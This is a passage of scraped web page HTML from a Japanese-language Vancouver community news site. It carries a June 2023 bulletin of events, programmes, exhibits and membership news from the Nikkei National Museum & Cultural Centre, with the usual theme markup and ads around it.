<p>産地直送の農産物やローカルで手作りされた美味しい食べ物、そして地元の作家による心のこもったハンドメイド品が並びます。ガーデンでのんびり和風なマーケットをお楽しみください。6月から10月まで、毎月第2・第4日曜日に開催されます。</p>



<p><strong>お知らせ</strong></p>



<p>日系祭りタレントサーチは、アマチュアのミュージシャン、ダンサー、パフォーマーがタレントをお披露目する機会であり、皆様に楽しんでいただけるイベントです。今年もすべての年齢層や背景を持つ個人やグループの応募をお待ちしております。7月30日にオーディションがあり、9月3日に日系祭り中に本番が行われます。グランプリ受賞者には500ドルが贈られます。申し込みは7月10日までオンラインでお申込みください。早めに応募して準備を始めましょう！ <a href="https://nikkeimatsuri.nikkeiplace.org/" target="_blank" rel="noopener" title="">https://nikkeimatsuri.nikkeiplace.org/</a></p>



<p>夏休み中に英語で学べる日本文化体験をしませんか。7月は毎週9～12才を対象に1週間のマンガキャンプ、8月は今年新たにティーン（13～15才）向けのクラブを週に１～２回開催します。ウェブサイトで詳細をご確認いただきお申込みいただけます。</p>



<p>日系センター・シニアラウンジは、水曜日の午後12時から3時まで、シニアの方々を対象とした無料プログラムです。シニアの方々が気軽に集まり、くつろぎ、かつ健康増進を促す活動を楽しめる場所を提供します。不定期に開催されるセミナーやワークショップに参加して心身ともに健やかな生活を一緒に目指しましょう。さらにボランティアがエクササイズの指導やデジタル製品の疑問・質問に答え、年齢に合わせた環境への適応方法や自分らしい人生を過ごすためのサポートもいたします。</p>



<p><strong>プログラム</strong></p>



<p>日系センターでは日本語で開催されているプログラムをご用意しております。ぜひご参加ください。柔道・合気道・習字クラブ・歌声喫茶・日本舞踊・囲碁クラブ・そろばん・太鼓・フラダンス・ラインダンス・シニアバドミントン。</p>



<p><strong>日系ブックストア</strong></p>



<p>毎週 火・木・金・土、午前11時～午後3時、2階<br>日系ブックストアではご不要になった古本・文庫本・漫画・絵本の寄付を受付けております。営業時間内に２階のブックストアまでぜひお持ちください。</p>



<p><strong>展示　</strong></p>



<p>常設展：「体験：世代を超えて受け継がれる、困難を乗り越え立ち上がる力」<br>日系人の歴史を日本語で紹介しています。2階入場無料</p>



<p><strong>特別展示</strong></p>



<p>詩が生まれる場所</p>



<p>宮崎雅子と李淑美</p>



<p>3 月 18 日〜9 月 16 日<br>入場料 $5。NNMCC 会員・学生は無料。</p>



<p><strong>ミュージアムショップ</strong></p>



<p>日系の歴史の書籍、日本からの輸入品、地元作家によるハンドメイド品を取り揃えております。お気軽にお立ち寄りください。</p>



<p><strong>会員募集</strong></p>



<p>会員になるとミュージアムへの入場が無料になるほか、ミュージアムショップでの割引、特定のイベントやプログラムなどで割引特典があります。会費収入は施設の維持費と展示、イベント、プログラムを充実させるために使用されます。</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/nnmcc/">日系文化センター</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/&title=%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=日系文化センター・博物館から６月のお知らせ&body=https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0D%0Ahttps://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/05/26/bc-ferries-trobles-may-long-weekend/">３連休にBCフェリーでトラブル続発</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/05/29/kitslano-pool-open-june-4-2023/">キツラノプール、今年は6月4日からオープン</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-05-29T10:00:00-07:00"><meta itemprop="dateModified" content="2023-05-27T17:17:15-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="日系文化センター・博物館から６月のお知らせ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38950,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "161";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "27";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/oshogatsu-2026-nnmcc/"  rel="bookmark" class="td-image-wrap " title="お正月イベント" ><img class="entry-thumb" src="[data-uri]" alt="" title="お正月イベント" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/oshogatsu-2026-nnmcc/"  rel="bookmark" title="お正月イベント">お正月イベント</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/nnmcc-mochitsuki-2025/"  rel="bookmark" class="td-image-wrap " title="日系餅つき" ><img class="entry-thumb" src="[data-uri]" alt="" title="日系餅つき" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/nnmcc-mochitsuki-2025/"  rel="bookmark" title="日系餅つき">日系餅つき</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/24/bc-japanese-speech-contest-2026/"  rel="bookmark" class="td-image-wrap " title="第38回BC州日本語弁論大会（2026年）" ><img class="entry-thumb" src="[data-uri]" alt="" title="第38回BC州日本語弁論大会（2026年）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/24/bc-japanese-speech-contest-2026/"  rel="bookmark" title="第38回BC州日本語弁論大会（2026年）">第38回BC州日本語弁論大会（2026年）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/hiroshima-documentry-film-4/"  rel="bookmark" class="td-image-wrap " title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" ><img class="entry-thumb" src="[data-uri]" alt="" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/hiroshima-documentry-film-4/"  rel="bookmark" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』">上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/shodo-workshop-dec-25-mar-26/"  rel="bookmark" class="td-image-wrap " title="書道教室  並びに  書道ワークショップのお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="書道教室  並びに  書道ワークショップのお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/shodo-workshop-dec-25-mar-26/"  rel="bookmark" title="書道教室  並びに  書道ワークショップのお知らせ">書道教室  並びに  書道ワークショップのお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/hiroshima-documentry-film-3/"  rel="bookmark" class="td-image-wrap " title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" ><img class="entry-thumb" src="[data-uri]" alt="" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/hiroshima-documentry-film-3/"  rel="bookmark" title="上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』">上映会のお知らせです！『ある家族の肖像〜被爆三世代の証言〜』</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38950","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "129";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "43";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>

            <div class="td-excerpt">
                2025年5月にバンクーバーを訪れた絵本作家、田中光さんに話を聞いた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full 